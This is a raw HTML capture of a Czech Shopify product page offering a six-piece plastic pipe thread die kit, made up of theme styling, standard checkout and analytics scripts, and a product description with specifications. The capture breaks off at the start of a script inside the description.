

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://beeboie.com/products/thread
body_size: 50852
content:
<!doctype html>
<html class="no-js" lang="cs">
  <head>
    <meta charset="utf-8">
    <meta name="facebook-domain-verification" content="qod4dfj5pssmzev9skjqrl8pmpzh39" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://beeboie.com/products/thread">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//beeboie.com/cdn/shop/files/beeboie__3.png?crop=center&height=32&v=1764148366&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      🔥Sada 6 plastových závitníků PIPE
 &ndash; beeboie</title>

    
      <meta name="description" content="Rychlé a snadné závitování PVC, plastových a vodovodních trubek.Vyrobeno z praktického plastu a kovu, odolné a spolehlivé. VLASTNOSTI* Vysoce kvalitní materiál:  Odolný a spolehlivý, povrch je hladký a nezraňuje ruce, takže je jeho používání pohodlnější.* Podrobnosti o balení: Výrobek je 6dílná sada, můžete získat 3 * ">
    

    

<meta property="og:site_name" content="beeboie">
<meta property="og:url" content="https://beeboie.com/products/thread">
<meta property="og:title" content="🔥Sada 6 plastových závitníků PIPE">
<meta property="og:type" content="product">
<meta property="og:description" content="Rychlé a snadné závitování PVC, plastových a vodovodních trubek.Vyrobeno z praktického plastu a kovu, odolné a spolehlivé. VLASTNOSTI* Vysoce kvalitní materiál:  Odolný a spolehlivý, povrch je hladký a nezraňuje ruce, takže je jeho používání pohodlnější.* Podrobnosti o balení: Výrobek je 6dílná sada, můžete získat 3 * "><meta property="og:image" content="http://beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353">
  <meta property="og:image:secure_url" content="https://beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="650,00">
  <meta property="og:price:currency" content="CZK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="🔥Sada 6 plastových závitníků PIPE">
<meta name="twitter:description" content="Rychlé a snadné závitování PVC, plastových a vodovodních trubek.Vyrobeno z praktického plastu a kovu, odolné a spolehlivé. VLASTNOSTI* Vysoce kvalitní materiál:  Odolný a spolehlivý, povrch je hladký a nezraňuje ruce, takže je jeho používání pohodlnější.* Podrobnosti o balení: Výrobek je 6dílná sada, můžete získat 3 * ">


    <script src="//beeboie.com/cdn/shop/t/7/assets/global.js?v=55012387985970073961764063379" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66098888925/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://beeboie.com/products/thread.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=cs-CZ"></script>
<script id="shopify-features" type="application/json">{"accessToken":"83503593ff991e20e1f69255b6da7822","betas":["rich-media-storefront-analytics"],"domain":"beeboie.com","predictiveSearch":true,"shopId":66098888925,"locale":"cs"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "beeboie.myshopify.com";
Shopify.locale = "cs";
Shopify.currency = {"active":"CZK","rate":"1.0"};
Shopify.country = "CZ";
Shopify.theme = {"name":"normoons","id":156464316637,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "beeboie.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//beeboie.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D3xuFVk8.cs.esm.js"></script>
<script defer="defer" async type="module" src="//beeboie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CKKvb8YV.esm.js"></script>
<script type="module">
  await import("//beeboie.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D3xuFVk8.cs.esm.js");
await import("//beeboie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CKKvb8YV.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=a7ede882-1af0-4a6b-bcf6-5098d63496e5\u0026shop=beeboie.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":66098888925,"offset":28800,"reqid":"e253d0c8-1f71-44fa-b3a7-14971ba8a53f-1768995207","pageurl":"beeboie.com\/products\/thread","u":"3273bc06d959","p":"product","rtyp":"product","rid":8541167911133};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chráněno technologií hCaptcha',privacyText:'Ochrana osobních údajů',termsText:'Podmínky'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//beeboie.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://beeboie.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://beeboie.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://beeboie.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//beeboie.com/cdn/shop/t/7/compiled_assets/scripts.js?v=609"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//beeboie.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//beeboie.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//beeboie.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//beeboie.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//beeboie.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//beeboie.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//beeboie.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//beeboie.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//beeboie.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//beeboie.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 6px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//beeboie.com/cdn/shop/t/7/assets/base.css?v=40081308864824202711764063379" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//beeboie.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//beeboie.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-predictive-search.css?v=165644661289088488651764063379" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//beeboie.com/cdn/shop/t/7/assets/jquery-1.12.0.min.js?v=180303338299147220221764063379"></script>

  

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Koupit nyní" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '540241600639448');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=540241600639448&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('CI4P3FBC77UDF7B26TE0');
		  ttq.page();
		}(window, document, 'ttq');
	</script>
<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8541167911133,"title":"🔥Sada 6 plastových závitníků PIPE","handle":"thread","description":"\u003cp data-mce-fragment=\"1\"\u003eRychlé a snadné závitování PVC, plastových a vodovodních trubek.\u003cbr\u003e\u003cbr\u003eVyrobeno z praktického plastu a kovu, odolné a spolehlivé.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit4_480x480.jpg?v=1675149957\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit4_480x480.jpg?v=1675149957\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eVLASTNOSTI\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Vysoce kvalitní materiál:\u003c\/strong\u003e  Odolný a spolehlivý, povrch je hladký a nezraňuje ruce, takže je jeho používání pohodlnější.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Podrobnosti o balení: \u003c\/strong\u003eVýrobek je 6dílná sada, můžete získat 3 * závitové formy, 1 * raznici na plastové trubky a 2 * kulaté raznice.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* 3 velikosti:\u003c\/strong\u003e K dispozici jsou 3 velikosti závitníků, 1\/2\", 3\/4\" a 1\", které vyhovují různým potřebám při práci.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Hladký řez:\u003c\/strong\u003e Čistý závit, bez otřepů.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Snadná instalace: \u003c\/strong\u003e Vhodné pro PVC, plastové a vodovodní trubky. Rychlé a ostré, zlepšující výkon při obrábění závitů.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit7_480x480.jpg?v=1675149973\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit7_480x480.jpg?v=1675149973\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit6_480x480.jpg?v=1675150026\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit6_480x480.jpg?v=1675150026\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSPECIFIKACE\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eMateriál: rychlořezná ocel, plast\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBarva: podle obrázku\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVelikost balení: 245*140 mm\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHmotnost: 284 g\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eTyp závitu: Silný závit\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eStandard závitu: NPT\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBalení obsahuje: Balení obsahuje: 3 * závitovou formu, 1 * plastovou trubkovou matrici, 2 * kulatou matrici.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit5_480x480.jpg?v=1675150052\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit5_480x480.jpg?v=1675150052\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePOZNÁMKA:\u003cbr\u003e\u003cbr\u003eVzhledem k ručnímu měření jsou přípustné mírné odchylky v rozměrech.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVzhledem k různým monitorům a světelným efektům se může skutečná barva zboží mírně lišit od barvy zobrazené na obrázcích.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar 